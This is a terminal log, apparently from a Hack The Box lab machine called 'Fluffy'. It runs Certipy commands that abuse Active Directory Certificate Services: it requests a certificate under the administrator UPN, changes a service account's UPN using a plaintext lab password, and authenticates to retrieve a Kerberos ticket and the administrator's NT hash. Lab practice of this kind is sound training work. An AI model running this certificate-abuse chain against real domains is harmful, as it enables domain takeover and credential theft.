 ┌──(mfahd㉿Kali)-[~/Downloads/HackTheBox/Fluffy/Ad_CS]
└─$ certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌──(mfahd㉿Kali)-[~/Downloads/HackTheBox/Fluffy/Ad_CS]
└─$ certipy-ad account -u 'p.agila' -p 'prometheusx-303' -dc-ip 10.10.11.69 -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
┌──(mfahd㉿Kali)-[~/Downloads/HackTheBox/Fluffy/Ad_CS]
└─$ certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e